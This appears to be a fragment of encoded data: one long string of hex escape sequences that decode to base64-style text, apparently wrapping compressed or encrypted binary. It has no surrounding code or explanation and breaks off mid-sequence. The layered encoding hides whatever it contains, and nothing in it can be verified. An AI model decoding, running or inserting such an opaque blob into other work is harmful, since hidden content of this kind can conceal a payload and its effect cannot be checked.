2\x33\x77\x4c\x30\x57\x38\x66\x32\x61\x37\x4d\x65\x56\x48\x42\x33\x72\x49\x33\x76\x77\x2f\x65\x52\x46\x78\x7a\x77\x31\x4a\x72\x32\x33\x58\x6d\x65\x69\x35\x50\x30\x49\x4e\x74\x72\x59\x66\x4d\x44\x64\x63\x5a\x62\x54\x43\x4a\x4a\x43\x6d\x6a\x77\x65\x6f\x34\x63\x50\x31\x56\x38\x32\x46\x63\x43\x73\x58\x42\x30\x78\x75\x63\x50\x4e\x78\x39\x47\x39\x64\x63\x70\x74\x54\x52\x4f\x76\x46\x36\x69\x6b\x4b\x75\x6f\x2b\x42\x77\x57\x68\x71\x34\x46\x59\x45\x68\x38\x42\x5a\x34\x7a\x39\x54\x59\x77\x2f\x36\x42\x49\x56\x58\x71\x64\x49\x76\x45\x46\x45\x56\x2f\x72\x46\x50\x65\x31\x4f\x58\x70\x30\x32\x30\x31\x58\x37\x6b\x47\x45\x46\x42\x71\x2f\x2f\x55\x52\x51\x36\x6a\x69\x55\x53\x6b\x71\x41\x62\x68\x6c\x2f\x64\x48\x71\x54\x67\x4e\x36\x6b\x65\x53\x55\x76\x46\x7a\x4c\x43\x72\x59\x72\x55\x42\x76\x30\x62\x69\x6f\x68\x48\x6c\x72\x75\x6b\x32\x46\x66\x6c\x64\x6d\x56\x68\x6e\x33\x73\x56\x76\x68\x33\x78\x37\x72\x63\x6a\x41\x4d\x56\x76\x78\x48\x6c\x33\x46\x4b\x39\x65\x76\x61\x4a\x73\x68\x44\x76\x71\x61\x6b\x34\x33\x6c\x63\x48\x6f\x73\x47\x30\x2b\x76\x57\x79\x56\x77\x65\x63\x58\x56\x75\x54\x70\x35\x39\x66\x64\x57\x46\x2b\x58\x4a\x64\x36\x37\x49\x6d\x79\x31\x77\x61\x64\x79\x51\x6b\x33\x6e\x39\x6c\x71\x4e\x68\x59\x57\x68\x6b\x76\x6a\x44\x37\x39\x61\x38\x6e\x4b\x76\x49\x7a\x76\x68\x2b\x72\x7a\x55\x36\x37\x44\x74\x6a\x50\x69\x4f\x52\x76\x31\x69\x57\x48\x50\x30\x30\x4e\x59\x48\x75\x76\x67\x57\x31\x39\x50\x36\x57\x39\x6c\x39\x4e\x30\x5a\x37\x64\x6a\x75\x4e\x43\x7a\x43\x2b\x39\x68\x33\x76\x54\x5a\x30\x43\x69\x76\x75\x46\x30\x52\x58\x55\x79\x75\x5a\x39\x5a\x77\x36\x6c\x4a\x42\x46\x49\x6a\x6f\x35\x63\x63\x4d\x48\x78\x4b\x4a\x71\x39\x44\x37\x30\x4b\x4b\x61\x42\x6e\x58\x36\x55\x4c\x30\x6d\x2f\x6c\x41\x69\x69\x41\x58\x72\x6b\x44\x62\x52\x62\x6f\x50\x75\x6e\x32\x6b\x63\x43\x64\x75\x37\x49\x65\x71\x4f\x63\x62\x6e\x2f\x79\x7a\x47\x72\x69\x58\x39\x39\x58\x75\x33\x62\x78\x76\x34\x57\x4d\x67\x37\x69\x44\x38\x4b\x62\x6c\x78\x64\x30\x52\x67\x75\x4d\x71\x54\x55\x49\x31\x58\x71\x2b\x72\x7a\x39\x42\x58\x34\x37\x65\x30\x4e\x55\x70\x6a\x57\x4d\x46\x7a\x64\x44\x72\x56\x58\x52\x78\x70\x6f\x4c\x41\x6d\x4d\x67\x56\x72\x77\x76\x58\x67\x61\x4f\x76\x66\x58\x4d\x37\x68\x72\x71\x38\x64\x59\x6d\x72\x61\x33\x51\x49\x42\x2b\x39\x64\x6c\x43\x67\x75\x34\x4a\x5a\x66\x66\x69\x37\x71\x4f\x48\x64\x59\x54\x65\x47\x46\x6a\x43\x6f\x6a\x56\x45\x2b\x6c\x4f\x47\x62\x77\x71\x57\x67\x69\x31\x58\x62\x31\x71\x43\x55\x6b\x73\x70\x43\x4a\x79\x36\x32\x6c\x35\x6f\x43\x55\x6a\x2b\x5a\x68\x59\x68\x2b\x41\x66\x71\x74\x53\x6d\x72\x4a\x72\x51\x78\x39\x41\x77\x33\x54\x66\x37\x2f\x47\x4e\x57\x72\x66\x36\x4d\x4f\x55\x75\x69\x55\x38\x76\x6e\x53\x53\x79\x4d\x35\x61\x77\x64\x2b\x2b\x46\x41\x62\x72\x54\x6e\x34\x55\x41\x62\x49\x74\x53\x52\x5a\x55\x77\x6a\x41\x64\x68\x58\x78\x6d\x30\x46\x33\x44\x51\x4c\x62\x79\x5a\x2b\x59\x32\x62\x79\x78\x61\x79\x62\x43\x32\x61\x38\x6d\x72\x31\x33\x50\x5a\x65\x75\x6e\x4c\x61\x37\x78\x71\x33\x64\x69\x56\x57\x46\x50\x76\x76\x73\x56\x4a\x4f\x74\x73\x4c\x6a\x39\x49\x4d\x4f\x68\x49\x66\x67\x36\x58\x4e\x4b\x52\x69\x6b\x4d\x67\x58\x68\x49\x68\x47\x32\x6b\x4e\x63\x54\x73\x6b\x70\x44\x52\x46\x57\x74\x42\x4e\x79\x56\x55\x61\x70\x55\x6d\x55\x6e\x46\x46\x71\x31\x43\x63\x71\x73\x53\x71\x6e\x4d\x38\x46\x6f\x4f\x32\x69\x64\x76\x67\x32\x34\x72\x48\x4c\x75\x2b\x6d\x39\x74\x59\x6a\x71\x70\x47\x56\x65\x33\x73\x48\x63\x61\x53\x35\x5a\x74\x67\x35\x76\x4a\x6f\x38\x54\x76\x4e\x77\x6c\x43\x43\x59\x78\x63\x4f\x4e\x79\x79\x38\x6e\x44\x71\x31\x6a\x6a\x75\x57\x53\x50\x6a\x65\x33\x46\x30\x4d\x30\x53\x42\x71\x44\x2b\x70\x42\x46\x46\x42\x53\x54\x64\x32\x6e\x61\x2b\x6a\x62\x69\x6b\x37\x4a\x6d\x76\x36\x61\x4a\x6d\x72\x65\x73\x75\x36\x50\x71\x4f\x6d\x64\x4f\x67\x46\x73\x43\x70\x4f\x68\x44\x37\x78\x31\x47\x54\x6f\x46\x41\x5a\x33\x64\x64\x68\x64\x65\x62\x32\x31\x64\x56\x33\x4d\x54\x71\x31\x30\x50\x48\x6e\x44\x74\x32\x67\x46\x35\x51\x44\x52\x79\x46\x4b\x2b\x71\x56\x35\x74\x50\x76\x72\x63\x6a\x39\x38\x62\x71\x50\x53\x74\x46\x58\x57\x37\x31\x79\x56\x75\x71\x77\x66\x2f\x53\x39\x68\x79\x47\x76\x78\x48\x6f\x71\x78\x75\x38\x64\x61\x4b\x33\x4e\x74\x66\x59\x55\x58\x48\x36\x38\x57\x62\x43\x62\x78\x55\x30\x55\x53\x43\x6c\x48\x4c\x56\x35\x41\x6c\x38\x47\x2f\x76\x66\x54\x43\x2b\x6a\x37\x74\x30\x46\x67\x36\x4d\x41\x74\x4a\x36\x75\x37\x36\x4d\x71\x65\x6f\x6d\x5a\x77\x37\x47\x54\x45\x58\x36\x63\x69\x79\x63\x6e\x59\x48\x68\x37\x50\x75\x47\x73\x6c\x64\x63\x6b\x6f\x68\x33\x41\x50\x54\x2b\x30\x78\x6d\x37\x57\x4f\x68\x38\x50\x69\x2b\x62\x36\x74\x66\x68\x62\x41\x46\x4b\x2f\x2b\x7a\x72\x6c\x37\x35\x2b\x72\x76\x6e\x53\x32\x4f\x5a\x4b\x6f\x7a\x34\x4b\x76\x5a\x77\x50\x73\x43\x31\x50\x2f\x77\x46\x2b\x6e\x55\x70\x50\x52\x69\x4d\x43\x53\x37\x4f\x44\x31\x78\x59\x33\x63\x77\x63\x49\x4e\x34\x65\x6c\x78\x32\x49\x64\x6a\x54\x50\x76\x59\x6c\x6e\x74\x42\x43\x43\x6c\x32\x70\x2f\x2f\x50\x71\x6f\x2b\x67\x4c\x35\x4b\x33\x4e\x62\x65\x36\x6d\x75\x4d\x6e\x58\x66\x58\x6f\x73\x63\x31\x62\x67\x38\x31\x30\x76\x47\x73\x74\x32\x6e\x2f\x45\x4e\x69\x73\x2b\x4d\x6a\x70\x77\x56\x2b\x37\x6f\x69\x56\x56\x75\x7a\x44\x38\x61\x72\x4b\x46\x65\x76\x4a\x6a\x38\x69\x67\x41\x70\x6b\x74\x35\x2f\x49\x30\x63\x4f\x34\x64\x71\x56\x4e\x6f\x79\x62\x4b\x63\x48\x72\x65\x54\x36\x33\x5a\x7a\x77\x52\x69\x52\x54\x64\x63\x2b\x33\x34\x50\x4e\x33\x72\x30\x79\x34\x6c\x66\x64\x49\x62\x2f\x56\x55\x66\x51\x79\x31\x73\x70\x70\x4b\x39\x77\x75\x50\x59\x53\x6b\x31\x68\x42\x55\x42\x45\x74\x38\x72\x2f\x4e\x4e\x46\x33\x70\x78\x76\x4c\x31\x49\x77\x4c\x44\x56\x47\x56\x2f\x48\x6d\x72\x49\x75\x6a\x41\x6c\x41\x68\x39\x39\x37\x78\x52\x36\x63\x48\x51\x4e\x6e\x55\x46\x58\x65\x7a\x71\x46\x33\x2b\x74\x59\x7a\x76\x4d\x63\x77\x44\x2b\x38\x58\x4b\x30\x57\x73\x6e\x48\x6d\x46\x7a\x53\x30\x47\x6e\x70\x52\x45\x61\x65\x73\x4f\x7a\x52\x52\x79\x35\x2b\x52\x2f\x75\x73\x66\x6f\x74\x30\x6a\x45\x4f\x4f\x4d\x6a\x39\x52\x34\x65\x77\x63\x66\x55\x33\x54\x42\x55\x74\x58\x75\x51\x71\x79\x32\x38\x6e\x48\x6d\x59\x34\x2f\x34\x38\x42\x78\x6a\x6a\x31\x43\x30\x4d\x56\x64\x4b\x45\x6b\x75\x71\x2b\x4f\x4e\x47\x68\x31\x4c\x49\x77\x70\x6e\x58\x4e\x4a\x51\x61\x65\x6b\x6d\x52\x36\x48\x72\x4a\x6f\x6f\x4a\x54\x53\x50\x30\x43\x61\x39\x41\x48\x4c\x2b\x68\x30\x72\x41\x57\x48\x4c\x4c\x4c\x30\x2b\x6b\x56\x34\x59\x42\x43\x65\x46\x34\x65\x31\x36\x50\x50\x70\x62\x48\x51\x6f\x64\x59\x37\x70\x37\x57\x56\x4d\x71\x39\x54\x30\x53\x55\x2f\x76\x46\x46\x32\x74\x6e\x6d\x4c\x30\x65\x68\x6b\x35\x6c\x63\x6f\x73\x6a\x39\x65\x37\x78\x6d\x6c\x42\x48\x32\x76\x64\x45\x6f\x76\x4a\x6e\x56\x78\x41\x4e\x72\x57\x65\x2f\x33\x70\x68\x70\x4a\x6e\x41\x73\x6c\x47\x70\x54\x68\x34\x50\x48\x42\x61\x4c\x55\x4e\x67\x4c\x58\x35\x2b\x66\x57\x73\x76\x55\x72\x76\x37\x41\x38\x50\x6e\x61\x37\x74\x44\x63\x4d\x54\x63\x45\x50\x32\x2f\x75\x2b\x6d\x4e\x71\x71\x31\x6f\x6b\x4d\x6b\x79\x39\x64\x41\x7a\x63\x64\x4a\x31\x45\x4a\x57\x43\x7a\x42\x5a\x46\x63\x42\x32\x35\x73\x4f\x46\x66\x35\x75\x74\x33\x4e\x57\x56\x4c\x6e\x6f\x4b\x57\x43\x74\x56\x48\x50\x53\x36\x50\x4f\x4a\x64\x32\x39\x6c\x31\x41\x44\x71\x45\x74\x37\x77\x61\x76\x42\x42\x41\x55\x4f\x4a\x79\x63\x53\x77\x56\x30\x72\x67\x53\x69\x6e\x48\x4e\x71\x44\x32\x42\x56\x53\x42\x35\x61\x34\x67\x6e\x30\x50\x45\x64\x74\x42\x57\x6a\x6d\x54\x53\x36\x42\x47\x35\x4f\x67\x6e\x76\x78\x62\x36\x4a\x75\x52\x73\x48\x30\x41\x50\x51\x4e\x70\x77\x52\x44\x43\x33\x65\x43\x68\x75\x2b\x44\x39\x36\x49\x43\x43\x46\x58\x51\x66\x77\x42\x34\x34\x6d\x38\x62\x75\x54\x34\x4f\x38\x62\x54\x41\x49\x34\x50\x7a\x43\x56\x62\x4f\x6c\x49\x66\x58\x61\x77\x45\x41\x63\x6b\x4c\x31\x73\x76\x68\x4b\x41\x36\x43\x59\x4e\x43\x6a\x5a\x2b\x41\x45\x69\x6a\x50\x49\x41\x54\x45\x6e\x76\x6f\x64\x75\x56\x72\x4d\x31\x4d\x6d\x36\x2b\x70\x4e\x54\x6d\x4e\x72\x63\x69\x51\x73\x74\x4f\x78\x75\x62\x64\x72\x63\x30\x37\x32\x70\x75\x79\x6f\x46\x59\x72\x43\x72\x2f\x46\x6c\x56\x6c\x37\x62\x31\x4e\x55\x48\x57\x71\x68\x63\x37\x6c\x74\x59\x31\x51\x2f\x6a\x78\x59\x32\x59\x32\x75\x51\x49\x50\x36\x4e\x36\x71\x45\x6d\x2b\x34\x6f\x4b\x36\x31\x73\x33\x74\x64\x59\x4a\x32\x32\x72\x71\x44\x4a\x42\x47\x36\x33\x50\x74\x58\x58\x77\x67\x56\x78\x35\x2b\x55\x41\x4e\x78\x77\x61\x54\x76\x64\x41\x77\x42\x44\x7a\x4b\x7a\x6c\x46\x4e\x44\x59\x38\x45\x53\x49\x65\x31\x57\x34\x48\x46\x59\x39\x58\x34\x76\x4e\x48\x53\x72\x5a\x36\x53\x62\x52\x7a\x2b\x61\x51\x76\x67\x6f\x56\x2f\x4e\x2f\x63\x71\x4f\x48\x44\x71\x6d\x63\x63\x30\x36\x75\x7a\x50\x4b\x4d\x7a\x79\x32\x78\x50\x42\x6f\x38\x53\x43\x34\x56\x64\x4b\x78\x76\x39\x62\x4a\x59\x30\x63\x7a\x59\x6d\x52\x39\x36\x70\x5a\x64\x74\x77\x41\x7a\x44\x51\x67\x41\x4f\x46\x41\x39\x53\x65\x55\x2b\x75\x53\x46\x58\x52\x39\x62\x57\x64\x53\x49\x4f\x65\x34\x76\x37\x77\x36\x6a\x66\x65\x44\x42\x47\x76\x5a\x74\x77\x4d\x66\x44\x72\x4e\x53\x4b\x4f\x72\x33\x65\x44\x33\x4a\x43\x72\x56\x44\x4e\x43\x75\x68\x76\x56\x31\x78\x35\x48\x4a\x44\x59\x53\x71\x31\x78\x72\x30\x48\x53\x46\x4c\x79\x54\x6a\x43\x76\x57\x72\x75\x64\x79\x51\x71\x33\x49\x74\x5a\x64\x42\x74\x2b\x69\x57\x55\x76\x55\x4c\x39\x4e\x4d\x67\x4e\x75\x55\x6f\x31\x71\x6f\x79\x70\x32\x36\x6b\x6e\x68\x53\x37\x4a\x54\x45\x59\x79\x6b\x54\x6e\x4a\x4e\x44\x52\x47\x44\x57\x67\x73\x68\x51\x71\x5a\x79\x59\x67\x49\x44\x6e\x38\x51\x4a\x78\x70\x61\x75\x35\x57\x56\x52\x4a\x6f\x34\x6b\x6a\x69\x63\x69\x4a\x6b\x30\x48\x71\x64\x4f\x64\x7a\x57\x63\x6c\x48\x64\x34\x6b\x6b\x36\x35\x41\x6d\x56\x63\x5a\x6a\x4b\x53\x53\x59\x71\x47\x6a\x53\x79\x68\x69\x36\x39\x41\x68\x79\x45\x7a\x47\x52\x47\x68\x71\x31\x50\x6f\x75\x79\x45\x55\x6d\x6d\x4f\x43\x77\x67\x59\x65\x35\x52\x31\x4f\x54\x6f\x54\x50\x35\x59\x75\x7a\x51\x30\x46\x6d\x35\x7a\x43\x57\x63\x7a\x68\x48\x63\x43\x52\x48\x63\x54\x54\x48\x37\x42\x75\x72\x79\x4f\x76\x78\x65\x72\x7a\x65\x61\x65\x76\x70\x39\x4c\x73\x4e\x7a\x65\x66\x66\x79\x51\x45\x57\x62\x72\x36\x48\x67\x52\x43\x4f\x53\x50\x4b\x48\x61\x4a\x6e\x50\x35\x6b\x56\x35\x44\x34\x46\x76\x37\x7a\x4e\x35\x30\x62\x54\x5a\x32\x71\x78\x63\x4b\x48\x50\x4a\x71\x56\x47\x54\x65\x53\x56\x59\x61\x69\x66\x67\x39\x41\x5a\x33\x30\x35\x76\x63\x51\x2b\x39\x59\x2f\x65\x54\x30\x4c\x67\x2f\x51\x2b\x78\x68\x53\x61\x55\x78\x6c\x52\x2f\x51\x32\x59\x45\x7a\x50\x6b\x6b\x6a\x33\x46\x6e\x4e\x39\x47\x6b\x41\x44\x31\x4b\x46\x51\x70\x58\x37\x71\x4c\x66\x54\x4e\x69\x52\x75\x71\x72\x33\x42\x63\x75\x65\x45\x4f\x39\x34\x54\x37\x2f\x76\x59\x63\x50\x2b\x66\x48\x7a\x6c\x70\x63\x57\x65\x2f\x6a\x48\x59\x30\x72\x6e\x39\x48\x4d\x56\x55\x42\x74\x67\x2b\x58\x42\x6d\x62\x75\x51\x41\x65\x69\x6b\x30\x65\x57\x33\x41\x50\x70\x42\x75\x62\x4e\x2b\x62\x78\x33\x49\x55\x33\x42\x64\x7a\x54\x4d\x45\x30\x38\x35\x79\x6f\x4b\x69\x78\x69\x64\x33\x69\x43\x6d\x4b\x39\x33\x55\x59\x56\x78\x76\x72\x34\x67\x43\x45\x67\x4d\x36\x41\x41\x4d\x35\x66\x62\x67\x58\x38\x34\x55\x41\x51\x38\x46\x32\x76\x75\x7a\x64\x42\x6a\x56\x54\x4b\x71\x6b\x58\x30\x33\x43\x6d\x43\x41\x69\x38\x50\x51\x77\x71\x67\x53\x58\x59\x30\x31\x65\x37\x4a\x79\x43\x53\x6a\x62\x49\x79\x2f\x46\x7a\x61\x57\x6e\x64\x4f\x41\x41\x68\x52\x68\x66\x61\x52\x76\x57\x32\x54\x54\x74\x7a\x4e\x65\x46\x68\x42\x36\x72\x36\x46\x65\x72\x6f\x66\x6c\x2b\x50\x76\x7a\x33\x67\x43\x76\x62\x7a\x41\x74\x49\x49\x36\x44\x70\x37\x34\x47\x56\x63\x31\x39\x74\x49\x59\x38\x74\x62\x44\x58\x67\x6e\x6f\x70\x57\x6b\x53\x66\x39\x65\x72\x50\x73\x41\x35\x54\x46\x50\x6c\x45\x70\x59\x6d\x55\x56\x73\x75\x2f\x39\x41\x51\x79\x77\x33\x74\x6e\x45\x6e\x37\x43\x72\x77\x76\x6a\x2b\x53\x56\x39\x73\x5a\x39\x72\x74\x2b\x58\x6e\x61\x51\x6f\x59\x67\x72\x35\x5a\x6e\x65\x4f\x47\x35\x48\x46\x4f\x66\x62\x61\x58\x4b\x32\x54\x51\x6d\x31\x6c\x57\x6d\x6f\x54\x50\x51\x54\x68\x55\x64\x42\x57\x7a\x31\x4c\x75\x69\x31\x51\x45\x5a\x76\x67\x46\x36\x73\x36\x6c\x58\x41\x64\x74\x6a\x70\x6e\x61\x70\x58\x77\x30\x77\x72\x51\x6f\x32\x50\x6f\x63\x61\x6e\x55\x4f\x4a\x6a\x71\x47\x4d\x66\x4f\x77\x76\x55\x46\x31\x79\x43\x39\x2b\x75\x63\x6c\x4f\x47\x62\x75\x4b\x70\x46\x64\x6b\x31\x2f\x67\x6c\x71\x43\x6e\x68\x66\x57\x59\x52\x58\x2f\x5a\x48\x74\x51\x6b\x73\x49\x76\x41\x57\x36\x57\x4b\x63\x46\x69\x48\x34\x66\x62\x68\x66\x65\x5a\x62\x63\x59\x7a\x6e\x56\x57\x72\x55\x45\x31\x4f\x33\x54\x74\x50\x30\x4c\x61\x69\x35\x64\x6f\x59\x4f\x7a\x68\x30\x52\x71\x65\x4a\x51\x69\x6f\x46\x33\x44\x66\x56\x36\x36\x66\x2b\x54\x58\x32\x4f\x44\x33\x4e\x72\x35\x58\x7a\x75\x4c\x52\x31\x36\x70\x78\x57\x5a\x56\x43\x43\x52\x36\x67\x50\x50\x58\x6c\x31\x2b\x49\x6b\x71\x68\x46\x4e\x55\x6a\x54\x61\x34\x30\x71\x68\x4b\x76\x71\x79\x65\x79\x6f\x39\x4b\x49\x2b\x6e\x75\x79\x62\x69\x4d\x38\x44\x42\x64\x55\x54\x2b\x56\x39\x32\x77\x6a\x34\x52\x39\x55\x43\x39\x59\x4a\x61\x52\x47\x2f\x71\x75\x79\x69\x35\x68\x67\x66\x36\x50\x35\x39\x36\x42\x67\x49\x49\x44\x43\x67\x37\x70\x67\x31\x51\x64\x67\x55\x77\x76\x35\x70\x31\x42\x6d\x51\x73\x43\x5a\x58\x71\x52\x62\x37\x4b\x37\x56\x45\x58\x77\x45\x77\x74\x72\x4b\x4b\x75\x70\x2f\x48\x4f\x39\x55\x7a\x46\x31\x37\x6b\x72\x76\x78\x72\x47\x77\x4d\x69\x4d\x70\x56\x70\x52\x58\x7a\x54\x59\x5a\x70\x6c\x6d\x59\x4a\x61\x5a\x76\x64\x7a\x4d\x4e\x47\x6b\x2b\x58\x57\x52\x6e\x44\x66\x73\x65\x39\x71\x50\x73\x2f\x38\x59\x2f\x4c\x49\x34\x37\x58\x69\x53\x53\x2b\x46\x5a\x69\x44\x48\x47\x34\x5a\x46\x66\x4a\x63\x71\x6c\x58\x48\x6e\x4d\x64\x76\x2b\x48\x43\x68\x6b\x7a\x53\x63\x4f\x6d\x75\x4d\x73\x6c\x39\x2b\x38\x61\x75\x73\x73\x2f\x4b\x70\x73\x76\x74\x61\x67\x50\x64\x41\x7a\x30\x4b\x37\x56\x51\x63\x76\x7a\x6d\x48\x57\x6c\x30\x5a\x77\x68\x36\x6d\x73\x2f\x41\x4a\x2f\x47\x44\x38\x31\x4b\x32\x6e\x74\x38\x59\x79\x4c\x4c\x30\x33\x62\x62\x75\x34\x7a\x5a\x38\x52\x77\x38\x68\x68\x56\x46\x65\x2f\x56\x66\x31\x6c\x39\x56\x78\x4e\x6e\x4c\x67\x71\x34\x39\x2b\x4d\x69\x56\x71\x44\x4c\x4a\x42\x33\x6b\x46\x46\x6b\x46\x6c\x6c\x46\x64\x74\x64\x2b\x55\x54\x74\x62\x39\x77\x65\x61\x58\x72\x35\x6d\x35\x35\x59\x47\x6a\x72\x6d\x56\x78\x56\x54\x72\x75\x36\x64\x59\x4f\x5a\x76\x4f\x6c\x72\x48\x74\x6a\x51\x65\x61\x6f\x74\x7a\x4a\x65\x2f\x37\x4b\x6c\x58\x4c\x74\x54\x59\x65\x61\x52\x2f\x65\x65\x73\x50\x66\x69\x76\x61\x38\x76\x63\x7a\x65\x4f\x33\x4c\x64\x5a\x61\x47\x32\x52\x78\x63\x76\x32\x2f\x31\x62\x55\x4c\x4c\x2f\x32\x77\x4a\x39\x39\x61\x33\x7a\x2f\x38\x61\x50\x42\x70\x4c\x2f\x74\x48\x31\x67\x46\x63\x73\x2f\x68\x54\x31\x65\x6a\x77\x7a\x39\x53\x54\x4a\x52\x4a\x35\x54\x58\x4b\x42\x31\x58\x43\x61\x46\x61\x39\x49\x66\x50\x4c\x64\x61\x36\x78\x61\x31\x57\x66\x72\x64\x75\x33\x62\x6d\x6d\x39\x61\x35\x7a\x54\x44\x54\x32\x6a\x39\x2b\x68\x6a\x36\x71\x50\x56\x5a\x36\x67\x76\x56\x64\x2b\x6b\x2f\x71\x59\x65\x72\x6d\x66\x71\x6c\x58\x72\x58\x2b\x73\x38\x32\x6b\x4d\x5a\x34\x31\x6f\x6c\x5a\x46\x32\x64\x4e\x47\x65\x58\x47\x75\x34\x32\x6e\x5a\x37\x2b\x2b\x73\x51\x46\x2f\x64\x52\x51\x37\x63\x68\x30\x58\x4f\x78\x37\x70\x65\x4c\x58\x6a\x64\x32\x77\x49\x61\x38\x63\x75\x59\x62\x2f\x72\x50\x4c\x6c\x7a\x75\x76\x4e\x6f\x35\x79\x32\x64\x6a\x33\x53\x75\x64\x58\x37\x59\x2b\x53\x30\x75\x6a\x68\x50\x68\x4c\x4c\x67\x41\x37\x67\x7a\x75\x58\x64\x79\x58\x75\x48\x2f\x77\x77\x33\x67\x68\x33\x6f\x77\x66\x78\x75\x66\x77\x4f\x2f\x41\x6e\x38\x43\x66\x77\x4e\x78\x48\x79\x43\x62\x4f\x45\x33\x34\x6a\x6e\x45\x75\x38\x6c\x66\x6b\x64\x43\x53\x50\x55\x6b\x47\x73\x6c\x4b\x4f\x6b\x57\x36\x6a\x2f\x51\x6d\x36\x65\x63\x75\x73\x63\x76\x54\x6c\x65\x6b\x36\x32\x48\x57\x65\x54\x43\x5a\x62\x79\x4b\x4d\x55\x4e\x57\x57\x64\x57\x6b\x4b\x39\x54\x4a\x50\x54\x62\x71\x4a\x39\x52\x61\x66\x54\x64\x66\x51\x6b\x2f\x54\x72\x36\x53\x66\x6f\x74\x39\x4d\x76\x30\x50\x78\x6b\x6d\x51\x38\x43\x77\x4d\x74\x4b\x4d\x55\x34\x77\x50\x6d\x59\x31\x4d\x4b\x6a\x50\x42\x58\x47\x4c\x75\x5a\x79\x34\x7a\x62\x32\x59\x2b\x77\x4c\x7a\x47\x66\x49\x57\x35\x7a\x76\x79\x63\x2b\x51\x74\x73\x67\x79\x76\x68\x4a\x70\x67\x45\x63\x32\x45\x64\x33\x41\x64\x76\x68\x70\x2b\x41\x50\x34\x49\x2f\x59\x69\x6c\x59\x61\x31\x50\x4b\x39\x48\x63\x75\x69\x77\x55\x32\x33\x77\x6b\x41\x71\x77\x50\x54\x54\x79\x6a\x71\x66\x2b\x63\x43\x68\x6e\x2f\x39\x78\x72\x66\x36\x42\x38\x51\x56\x57\x2b\x31\x78\x58\x6d\x44\x43\x68\x73\x56\x70\x55\x73\x38\x62\x4d\x4c\x42\x5a\x2b\x61\x34\x77\x44\x39\x39\x77\x64\x55\x6c\x77\x43\x38\x66\x32\x4a\x4c\x69\x38\x5a\x4d\x30\x65\x50\x37\x5a\x64\x76\x52\x42\x4a\x38\x54\x64\x42\x32\x72\x46\x56\x2f\x33\x62\x71\x56\x67\x78\x73\x7a\x74\x55\x42\x71\x77\x4f\x39\x79\x75\x4a\x4a\x4e\x56\x46\x59\x6e\x44\x36\x4b\x62\x6e\x66\x31\x76\x78\x2b\x51\x67\x79\x50\x55\x38\x36\x4d\x49\x6d\x5a\x54\x4d\x73\x6a\x54\x79\x48\x57\x53\x6c\x49\x78\x54\x2f\x55\x59\x52\x73\x5a\x4f\x31\x37\x47\x4a\x6a\x70\x76\x7a\x35\x42\x2b\x4e\x77\x6b\x65\x63\x53\x49\x4d\x7a\x71\x50\x73\x61\x35\x2b\x55\x63\x77\x6f\x58\x2f\x4e\x55\x50\x78\x69\x4c\x55\x33\x54\x6c\x51\x37\x4d\x47\x2b\x78\x7a\x79\x50\x78\x7a\x78\x32\x6a\x79\x4e\x43\x6d\x2b\x7a\x4f\x41\x70\x51\x69\x51\x74\x6c\x31\x73\x33\x58\x56\x2b\x33\x2f\x33\x49\x37\x56\x63\x62\x6c\x75\x42\x2f\x37\x30\x34\x4c\x54\x6e\x77\x6c\x6a\x35\x6d\x66\x63\x75\x58\x37\x69\x32\x6a\x58\x69\x54\x2f\x61\x50\x53\x6a\x74\x32\x35\x30\x57\x4e\x63\x35\x78\x62\x48\x74\x34\x33\x49\x43\x79\x61\x32\x32\x75\x75\x45\x4d\x4d\x2b\x2f\x55\x31\x53\x54\x4f\x63\x67\x47\x43\x38\x4e\x65\x6a\x62\x6e\x4d\x55\x42\x35\x52\x2f\x76\x55\x38\x4f\x34\x75\x32\x72\x72\x41\x30\x39\x55\x44\x51\x32\x53\x55\x52\x7a\x38\x6d\x6e\x61\x6e\x6e\x78\x2b\x44\x47\x64\x78\x6b\x47\x67\x65\x56\x53\x5a\x4d\x30\x76\x6e\x6f\x42\x41\x4e\x4e\x59\x4d\x6f\x6d\x34\x68\x7a\x30\x39\x33\x44\x43\x6e\x56\x55\x39\x2b\x68\x76\x47\x32\x4b\x70\x79\x59\x7a\x47\x69\x76\x56\x43\x65\x56\x77\x64\x45\x74\x4e\x32\x4e\x58\x6d\x59\x69\x5a\x31\x4b\x4f\x7a\x50\x2f\x55\x2f\x65\x64\x47\x55\x66\x4b\x43\x74\x39\x4f\x54\x6a\x50\x41\x6d\x41\x37\x31\x6e\x5a\x6c\x48\x6f\x74\x67\x69\x4d\x70\x6a\x4b\x4c\x54\x63\x45\x77\x35\x33\x50\x35\x2b\x37\x75\x7a\x34\x71\x62\x5a\x2b\x76\x77\x6c\x32\x34\x38\x68\x64\x71\x33\x30\x63\x41\x34\x6e\x43\x61\x30\x4c\x72\x55\x70\x7a\x36\x58\x4d\x69\x7a\x4a\x45\x6a\x42\x70\x66\x38\x6c\x6d\x4a\x36\x78\x70\x4f\x69\x4d\x79\x6a\x35\x52\x77\x5a\x6a\x32\x39\x51\x43\x54\x41\x73\x71\x30\x57\x70\x46\x47\x65\x41\x6d\x55\x51\x6a\x6f\x55\x74\x5a\x6f\x4b\x6e\x32\x79\x6d\x44\x75\x57\x51\x2b\x6a\x30\x64\x42\x4f\x70\x34\x41\x59\x4a\x41\x51\x53\x6c\x52\x6d\x51\x67\x6f\x6d\x43\x77\x2b\x46\x48\x50\x52\x6b\x39\x65\x79\x6c\x44\x41\x68\x56\x73\x6f\x6f\x54\x36\x6a\x34\x41\x6e\x6e\x6f\x6b\x62\x50\x64\x6d\x67\x67\x77\x2f\x65\x48\x67\x50\x54\x64\x41\x35\x30\x6b\x43\x74\x35\x49\x50\x76\x53\x7a\x38\x61\x64\x4c\x52\x6b\x7a\x51\x4f\x32\x53\x49\x65\x4b\x2b\x64\x56\x45\x6c\x45\x53\x4d\x37\x77\x71\x32\x4b\x32\x41\x49\x77\x64\x6e\x77\x44\x78\x69\x47\x31\x56\x62\x38\x53\x75\x66\x31\x49\x76\x6b\x33\x52\x71\x56\x45\x6f\x50\x6d\x61\x56\x48\x50\x31\x5a\x56\x6b\x4e\x6d\x6a\x2b\x6c\x30\x63\x46\x67\x4b\x69\x57\x57\x68\x58\x74\x4c\x4c\x79\x73\x47\x65\x35\x39\x73\x50\x48\x47\x50\x56\x2b\x45\x2f\x33\x45\x50\x6b\x35\x48\x4b\x57\x75\x4b\x44\x78\x4b\x6d\x53\x76\x4e\x50\x33\x50\x33\x70\x77\x4c\x2b\x54\x50\x35\x35\x33\x6b\x71\x51\x49\x31\x4d\x74\x70\x47\x42\x58\x66\x72\x48\x34\x76\x52\x65\x34\x33\x4a\x76\x50\x53\x47\x6a\x4f\x4d\x71\x74\x53\x41\x4d\x58\x69\x41\x57\x70\x69\x32\x54\x35\x67\x39\x2f\x45\x